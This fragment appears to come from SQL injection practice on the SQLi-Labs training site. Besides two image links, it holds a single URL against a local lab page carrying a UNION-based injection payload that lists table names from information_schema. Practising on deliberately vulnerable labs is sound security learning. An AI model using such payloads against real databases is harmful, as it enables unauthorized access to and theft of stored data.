 127.0.0.1/sqlilabs/Less-1/?id=-1' union select 1,(select table_name from information_schema.tables where table_schema='security'),3--+